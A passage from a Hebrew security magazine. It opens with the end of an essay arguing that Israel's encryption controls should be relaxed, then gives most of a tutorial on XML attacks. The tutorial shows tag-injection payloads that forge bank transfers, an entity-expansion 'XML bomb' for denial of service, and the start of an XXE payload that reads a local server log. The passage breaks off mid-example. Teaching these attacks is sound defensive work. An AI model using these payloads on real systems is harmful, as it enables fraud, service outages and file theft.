[המידע](http://www.justice.gov.il/MOJHeb/ILITA/News/niyar+emda+takanot+avtachat+meida+lepratiyut.htm) בפרט, לא מאפשרות אלא לעבור על החוק.



אם כן, מה על אדם המעוניין לעסוק בהצפנה, או לספק לציבור שירות המכיל רכיב הצפנה בתוכו, לעשות? כעקרון, גם אם הוא אינו מפתח התוכנה, אין מניעה כי כל אדם יגיש בקשה להכריז על שירות ההצפנה שלו כאמצעי חופשי על פי צו הצופן. כלומר, במקרה כזה, נניח שאדם מסוים מנהל אתר אינטרנט להיכרויות- עליו גם לרשום מאגר מידע על פי [חוק הגנת הפרטיות](http://www.nevo.co.il/law_html/law01/087_001.htm) וגם, [בהנחה שהוא מצפין את](http://2jk.org/praxis/?p=2851)  [הססמאות כדי לשמור על כללי אבטחת מידע,](http://2jk.org/praxis/?p=2851) להגיש בקשה לרישום אמצעי ההצפנה למשרד הבטחון. כעת, אם מערכת ההפעלה בשרת מכילה רכיבי הצפנה שאינם מוכרים כאמצעים חופשיים, עליו לבקש רשיון גם עבורם. במקרה כזה, די בכך שיתקבל פעם אחת רשיון עבור רכיב כמו OpenSSL להכיר בו כאמצעי חופשי.

אם יש משהו שניתן ללמוד ממלחמת ה-PGP [של שנות התשעים,](http://www.wired.com/wired/archive/2.11/cypher.wars.html) זה שלא משנה מה, מרגע שתוכנה שוחררה לאוויר לא ניתן להשיבה. בשנות התשעים ממשלת ארצות הברית רדפה אחרי מפתח של תוכנת [Privacy Good Pretty :PGP](http://en.wikipedia.org/wiki/Pretty_Good_Privacy) ששוחחרה תחת רשיון פתוח יחסית. למרות ויכוחי פטנטים עם RSA ולמרות האיסור על הפצת קוד התוכנה מחוץ לארצות הברית, היות ומדובר באמצעי הצפנה, הצליחו ארכיטקטי PGP( שכיום גם מכיל גרסא מסחרית( להביא להפצתו בעולם חרף התנגדות הממשל. מנגד ובעקבות חוסר אמון וחוקי יצוא מעיקים, אלטרנטיבת ה[-GPG](http://www.gnupg.org/) יצאה לאוויר ואיפשרה מעקף של העניין כך שלא נותר מקום לדיון עם PGP כאמצעי הצפנה אסור. הכלל שברור כיום יותר מכל דבר אחר, הוא שאמצעי הצפנה, כמו כל תוכנה אחרת, אינם ניתנים לשליטה מרגע ששוחררו לאוויר העולם. הרציונאל של רשויות שלטוניות לנסות לאסור על שימוש בתוכנה שאין לה בעלים, משווק או תומך, אינו בנוי לעולם הנוכחי של העדר גבולות ושירותי רשת.

אם כן, מה אמור משרד הבטחון לעשות על מנת להתמודד עם תופעת ההצפנה ועם רצונם של גורמים עוינים להצפין מידע? מתוך נקודת המוצא כי אותו משרד מבין כי העדר זמינות בישראל של תוכנות הצפנה לא יביא לכך שארגוני טרור לא ישיגו את האמצעים מאתרי אינטרנט זרים, ומתוך הכרה בערך החיובי מאוד של הצפנה עבור האדם הפרטי אשר משתמש בהצפנה למסחר, משרד הבטחון צריך להערכתי לבצע את השינויים הבאים:

- על משרד הבטחון ליתן היתר כללי לאמצעי הצפנה הנמצאים בנחלת הכלל או שוחררו תחת רשיון קוד פתוח.
- על המשרד לשקול רפורמה שתסיר כלל את ההגבלות על הצפנה ותסיר את המוצר מרשימת המוצרים בפיקוח מתוך הבנה שהזמנים השתנו.
- עד שרפורמה מסוג זה תכנס לתוקף, על המשרד ליזום בצורה אקטיבית הכרזה על אמצעים חופשיים, מבלי מעורבות מצד הציבור, ולבטל את דרישת הדיווח השנתי.
- כמו כן, על המשרד, יחד עם [הרשות הממלכתית לאבטחת מידע,](http://www.shabak.gov.il/about/units/reem/pages/default.aspx) לפעול לקידום ההצפנה והטמעת אמצעי הצפנה חזקים יותר בידי גורמים הפגיעים למתקפות טרור וירטואליות.



#### **סיכום**

נראה כי לא יוגשו לעולם כתבי אישום נגד ציבור משתמשי פיירפוקס או נגד מי שמשתמש בהצפנה שמקורה בקוד פתוח. הסיבה לכך היא כנראה חוסר הרצון של משרד הבטחון לנמק בשלב מאוחר יותר, מדוע מעולם לא הפעיל את סמכותו לפי סעיף 3ב לצו וקבע מיוזמתו כי התוכנות מהוות אמצעי חופשי, וגם משום שעל ידי הגשת כתבי אישום נגד משתמשי פיירפוקס ינותק הקשר הסיבתי בין איסור הצפנה לבין טרור. לכן ברור כי קיומו של חוק שאינו נאכף עשוי רק להזיק למדינה, במיוחד כאשר מדובר בחקיקה שמטרתה להגן מפני טרור וכעת לא נעשה בה כל שימוש.



# <span id="page-24-0"></span>**The Dark Side of XML**

מאת אפיק קסטיאל (cp77fk4r)

# **הקדמה**

XML( ראשי תיבות של Language Markup eXtensible )הוא תקן לייצוג נתונים במחשבים. שימוש ב- XML מקל על החלפת נתונים בין מערכות שונות הפועלות על גבי תשתיות שונות. תקן ה-XML אינו מגדיר איזה מידע יוצג אלא מגדיר כיצד לייצג מידע באופן כללי. תקן XML שייך למשפחת שפות הסימון )language markup )ומבוסס על תקן משנת 1986 בשם SGML.

מבחינה טכנית, XML איננה שפה שכן למרות שהתחביר )syntax )שלה מוגדר היטב, אין לה אוצר מילים. למעשה, ניתן לראות אותה כפורמט ליצירת שפות, שהמפורסמת בהן היא [XHTML](http://he.wikipedia.org/wiki/XHTML). ]נלקח מ-[Wikipedia](http://he.wikipedia.org/wiki/XML)]

כאמור, XML הוא תקן שהפך באופן טבעי לפופולארי מאוד בשנים האחרונות, אולי בגלל מהפכת ה- 2.0Web, ולכן טבעי מאוד שחוקרי אבטחת מידע רבים מתעניינים בו. במאמר זה אציג מתקפות שונות אשר יכולות להגרם משימוש לא נכון או לא זהיר בתקן זה.

# **תיאוריה**

XML משמש כיום במקרים רבים לאינטגרציה בין מערכות שונות, לכן קל מאוד למצוא שימוש בו בהיקף נרחב למדי- שימושים כגון תקשורת בין מערכות Web לבין Services Web שונים, תקשורת בין מספר Services Web, ציוד ומשאבי רשת כגון מדפסות, פרוטוקולי רשת גבוהים, אפליקציות IPhone ועוד.

מציאת וניצול פגיעויות על גבי מערכות, דרך ביצוע מניפולציות במידע ה-XML-לי, ממש כמו במערכות Web, יכול להקנות לתוקף מספר יתרונות:

- השגת הרשאות-יתר על אחד הצדדים בשיחה (שרת/לקוח), כגון הרצת פקודות על המכונה עצמה, גישת יתר למידע המאוחסן במסד נתונים מסויים, וכו'.
- ביצוע עומסים עד כדי קריסה )Services Of Denial )על אחד הצדדים בשיחה, על ידי העמסת מידע או ניצול חולשות במנגנון הפירוש של שיחת ה-XML.
- השתלטות על SESSION התקשורת לביצוע מתקפות כגון MITM או גישה למשאבים רגישים )גניבת סיסמאות לדוגמא(.
	- בעצם, כל מתקפת Web שעולה בדמיונו של התוקף וארכיטקטורת המערכת מאפשרת זאת (;



דוגמה ל-Flow של מערכת העושה שימוש ב-XML נוכל לראות באיור הבא:



][http://www.cartovista.com/images/xml\\_system\\_en.gif](http://www.cartovista.com/images/xml_system_en.gif) :מ נלקח]

המערכת יכולה להיות מורכבת ממספר של גורמים. במקרה שלנו רכיב ה-Client הוא אפליקציית Flash שאחראית על תצוגת המידע- זו יכול להיות מערכת לניתוח מידע מהבורסה וזה יכול להיות משחק רשת. במרכז הארכיטקטורה ניתן לראות את הרכיב אשר אחראי על ה"אינטגרציה" בין המערכות השונות- זה יכול להיות Service Web לדוגמה. התפקיד של רכיב זה הוא לקבל את הבקשה מהמשתמש, להעביר אותה לרכיבים במערכת אשר אמורים לטפל בה, לאחר מכן לקבל את המידע מאותם רכיבים ולהחזיר אותם למשתמש. כל התהליך מתבצע על פי פורמט שנקבע ומוכר לשני הצדדים בשיחה. כמובן שבמערכות שונות הארכיטקטורה יכולה להיות שונה )שימוש ב-WS חד-צדדי, רק לשידור המידע או רק לקליטת המידע).

את הפורמט של הצגת המידע ה-WS מקבל מקובץ DTD( שנמצא בצד ימין למעלה(, או על ידי מבנה DTD פנימי המוגדר בקובץ ה-XML עצמו, ואת המידע עצמו ה-WS מקבל ממסד הנתונים או מעמודי אינטרנט דינמים )בצד שמאל(. בסופו של דבר, תפקידו של ה-WS כאן הוא לאחד את המידע הנמצא במערכת ולהציב אותו בפורמט שנקבע מראש ומובן ללקוחות המערכת.

חולשות ברכיבים מבוססי XML יכולות להמצא בכל שלבי השימוש בו וניתן לחלק אותן לשני סוגים:

- חולשות הנמצאות במנגנונים האחראים להעברת המידע וניתוחו.
- חולשות הנמצאות במנגנונים האחראים על קבלת המידע, פירושו ושימוש בו לאחר שנותח.



# **XML / TAG Injection**

לפני שאציג מתקפות "מתקדמות" על אפליקציות XML, אציג את המתקפות הקלאסיות והפשוטות יותר. המתקפה הקלאסית ביותר על אפליקציות XML מכונה "Injection XML "או "Injection TAG", הלוגיקה מאחוריה עובדת בדיוק כמו מתקפות ה-XSS"( Injection JavaScript / HTML )"המוכרות. החולשה נובעת מכך שהאפליקציה מקבלת קלט מהמשתמש ומשתמשת בו ללא בדיקת תקינות.

לשם הדגמה נקח מערכת להעברת כספים בבנק, בעזרת המערכת אנו יכולים לבצע העברות בנקאיות מחשבון הבנק שלנו לחשבונות שונים. בעמוד הראשון אנו ממלאים את פרטי ההזדהות שלנו ולאחר מכן אנו מכניסים את כמות הכסף אותה אנו מעוניינים להעביר, ואת מספר החשבון אליו אנחנו מעוניינים לבצע את העברה. לאחר מכן- במידה ונלחץ "בצע עסקה"- המידע שהכנסנו יעבור כ-XML באופן הבא:

```
<?xml version="1.0"?>
<job>
     <job_date></job_date>
     <from_account></from_account>
     <to_account></to_account>
      <type>NIS</type>
      <amount></amount>
</job>
```
במידה ונמלא את הטופס בפרטים הבאים:

TO: **1337** TYPE: **NIS** AMOUNT: **1,000,000**

ה-WS שלנו יראה כך:

```
<?xml version="1.0"?>
<job>
      <job_date>12/09/2010</job_date>
      <from_account>4321</from_account>
      <to_account>1337</to_account>
      <type>NIS</type>
      <amount>1,000,000</amount>
\langle/job>
```
המידע יעבור לאפליקציה שאחראית על ביצוע ההעברה, האפליקציה תבדוק שאכן יש בחשבון של המשתמש (1234 - אין לנו גישה לנתון הזה) את כמות הכסף (1,000,000) הנדרשת בשקלים (NIS) ובמידה ואכן קיימת הכמות – הפעולה תתבצע:

**1,000,000** ש"ח יירדו מחשבון מספר: **1234** ו**1,000,000**- ש"ח יתווספו לחשבון מספר: .**1337**

The Dark Side of XML **www.DigitalWhisper.co.il**



בארכיטקטורות מסויימות ניתן יהיה לנצל את אי בדיקת הקלט באופן הבא:

בטופס פרטי העסקה שלנו נכניס את הפרטים הבאים:

```
TO: 1337</to account><to account>1338
TYPE: NIS
AMOUNT: 1,000,000
```
ה-WS שלנו יראה כך:

```
<?xml version="1.0"?>
<job>
      <job_date>12/09/2010</job_date>
     <from_account>4321</from_account>
     <to_account>1337</to_account><to_account>1338</to_account>
      <type>NIS</type>
      <amount>1,000,000</amount>
</job>
```
שבעצם נראה כך:

```
<?xml version="1.0"?>
<job>
     <job_date>12/09/2010</job_date>
     <from_account>4321</from_account>
     <to_account>1337</to_account>
     <to_account>1338</to_account>
     <type>NIS</type>
     <amount>1,000,000</amount>
</job>
```
מה שאומר שהמערכת תבדוק האם יש את הכמות הנדרשת להעברה )**1,000,000**( בחשבון של **1234** )ואכן- יש שם בדיוק **1,000,000** שקל( – ובמידה ואכן יש את הכמות הנדרשת, כמות כסף זו תעבור לחשבון שמופיע ב-"<to\_account>" (כמובן שכל זה תלוי באיך ממשו את המערכת) מה שאומר, ש:

**1,000,000** שקל יירדו מחשבון מספר **1234** ו**1,000,000**- יתווספו לחשבון מספר **1337** אך גם לחשבון מספר .**1338** ובעצם השתמשנו בכפול כסף ממה שהיה לנו בחשבון.

במקרים אחרים נוכל או נאלץ לבצע אותו דבר באופן הבא:

```
TO: 1337</to account><type>NIS</type><amount>1,000,000</amount></job>
<job><job_date>12/09/2010</job_date><from_account>1234</from_account>
<to_account>1338
TYPE: NIS
AMOUNT: 1,000,000
```


כך שה-WS שלנו יראה כך:

```
<?xml version="1.0"?>
<job>
      <job_date>12/09/2010</job_date>
      <from_account>4321</from_account>
      <to_account>1337</to_account><type>NIS</type><amount>1,000,000
      </amount></job><job><job_date>12/09/2010</job_date><from_account>
      1234</from account><to account>1338</to account>
      <type>NIS</type>
      <amount>1,000,000</amount>
</job>
```
שבעצם נראה כך:

```
<?xml version="1.0"?>
<job>
     <job_date>12/09/2010</job_date>
     <from_account>4321</from_account>
     <to_account>1337</to_account>
      <type>NIS</type>
      <amount>1,000,000</amount>
</job>
<job>
     <job_date>12/09/2010</job_date>
     <from_account>1234</from_account>
     <to account>1338</to account>
      <type>NIS</type>
      <amount>1,000,000</amount>
</job>
```
במידה וארכיטקטורת החולשה שלנו אכן פגיעה, דבר שיאפשר לנו להריץ את הוקטור הנ"ל ולגרום ל-WS להריץ את שני ה-Jobs שהגדרנו לו, כנראה שגם נוכל להריץ את הוקטור באופן הבא:

```
TO: 1337</to account><type>NIS</type><amount>1,000</amount></job>
<job><job_date>12/09/2010</job_date><from_account>1337</from_account>
<to_account>1234
TYPE: NIS
AMOUNT: 1,001,000
```


כך שה-WS יראה כך:



ובמידה ויש לחשבון מספר 1234 (החשבון של התוקף) את סכום העברה המבוקש (1000 שקל) תתבצע העסקה:

מחשבון מספר **1234** יעברו **1,000** שקלים חדשים יעברו לחשבון מספר ,**1337** ומחשבון מספר **1337** יעברו **1,001,000** שקלים חדשים לחשבון מספר **1234** )החשבון של התוקף(, כמובן עד יום עסקים אחד ועמלה של 3 וחצי שקלים.

חשוב לזכור שהכל תלוי בארכיטקטורת החולשה וגם אם קיימת חולשה מסוג זה- לא תמיד ניתן לנצל אותה בדיוק באותו אופן שהוצג כאן, אבל הרעיון זהה.



# **XML Bombs**

Bombs XML או "פצצות XML "בעברית, הן דוגמה מצויינת למתקפה מהסוג השני- הרעיון מזכיר מאוד פצצות ZIP והמימוש שלהן דומה. בכדי להבין איך הן בנויות אנו חייבים להכיר מאפיין XML מעניין. ב-XML ניתן ליצור "ישויות" ספציפיות שיהיו תקפות לאותו טופס/WS/אפליקציה, ההגדרה שלהן מתבצעת בראש הקוד והשימוש בהן מתבצע בגוף הקוד- מזכיר מאוד את השימוש ב"קבועים" )Const).

דוגמה לקוד XML סתמי המגדיר לנו את הערך "X "במשתנה בשדה בשם 1var:

```
<?xml version="1.0"?>
<var1><value>X</value>
\langle \sqrt{var} 1 \rangle
```
את אותה התוצאה נוכל לקבל גם מהקוד הבא:

```
<?xml version="1.0"?>
<!DOCTYPE data [<!ENTITY bla1 "X">]>
<var1><value>&bla1;</value>
\langle \sqrt{var1} \rangle
```
מטרת הרעיון של שימוש ב"ישויות" )Entities )היא להקל על הכותב ונועדה בעת שימוש חוזר ונשנה בטקסט קבוע.

כמו שראינו, את הישויות "1bla", מגדירים בעזרת הצהרת "DOCTYPE", שם הישות )1bla )והערך שאותו היא מייצגת בתוך סוגריים:

<!DOCTYPE data [<!ENTITY bla1 "X">]>

כעת, לאחר הגדרת הישות, כל שימוש בה יוחלף בערכה של הישות, שימוש בישות במהלך הקוד מתבצע באופן הבא:

&bla1;



הרעיון ב-Bomb XML הוא שימוש בהגדרת ישות כזאת שבזמן פעולת החילוץ של המידע אותו היא מייצגת, נגרום לעומס רב על המערכת, לדוגמה:



אם נעקוב אחר הקוד, נוכל לראות כי היישות "1bla "מייצגת את המחרוזת הבאה:

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX

שורה לאחר מכן, אנו רואים כי 2bla מוגדרת כ:

<!ENTITY bla2 "&bla1;&bla1;&bla1;&bla1;&bla1;&bla1;">

כלומר שהיא מייצגת את המחרוזת הבאה:

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXX

לאחריה, נוכל לראות כי הישות 3bla מוגדרת כך:

<!ENTITY bla3 "&bla2;&bla2;&bla2;&bla2;&bla2;&bla2;">

The Dark Side of XML **www.DigitalWhisper.co.il**



לכן היא מייצגת את המחרוזת הבאה:

XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXXX XXXXXXXXXXXXXXXXXX

אם נמשיך כך, נוכל לראות כי הישות 999bla מוגדרת כ-

<!ENTITY bla999 "&bla998;&bla998;&bla998;&bla998;&bla998;&bla998;">

וערכה יהיה רב מאוד

פענוח של הישות הנ"ל על ידי המנגנון אשר אחראי על פעולת הפענוח תגזול משאבים רבים וקרוב לוודאי שתגרום לו לקרוס.במידה ונשלח קוד כזה ל-Service Web שאחראי על פיענוחו או העברתו למערכת בכדי לבצע פעולות שונות הקשורות בטופס. במידה והוא לא מוגן פני קוד שכזה, הסיכוי שהוא ישרוד את פענוח הקוד הוא קלוש.



# **XXE (Xml eXternal Entity) Attacks**

אחרי שראינו איך ניתן להשבית את המערכת על ידי העמסתה, נראה כיצד ניתן לגשת לתוכן קבצים מקומיים במערכת, תוך כדי ניצול של מאפיין נוסף באופן הגדת הישויות ב-XML.

במתקפה הקודמת, ראינו שבעזרת XML אנו יכולים ליצור ישות ולתת לה ערך באמצעות הגדרתה באופן הבא:

<!DOCTYPE data [<!ENTITY bla "X">]>

בנוסף לכך, ב-XML ניתן להגדיר ישויות ולתת להן ערך הממוקם על גבי מקור חיצוני, בעזרת השימוש במילה השמורה "SYSTEM", באופן הבא:

<!ENTITY entity\_name SYSTEM "URL/PATH">

לדוגמה:

<!ENTITY bla SYSTEM "http://www.digitalwhisper.co.il/rss">

כך הישות bla תקבל את תוכנו של הקובץ המופיע במיקום:

```
http://www.digitalwhisper.co.il/rss
```
חשוב לציין כי בעזרת SYSTEM ניתן לציין גם כתובות של קבצים מקומיים.במידה ולתוקף יש שליטה על קוד ה-XML המועבר למנגנון הפענוח, התוקף יוכל ליצור קוד בסגנון הבא:

```
<?xml version="1.0"?>
<!DOCTYPE data [
      <!ENTITY bla SYSTEM "\..\..\..\apache\logs\access.log">
]>
<var1><value>&bla;</value>
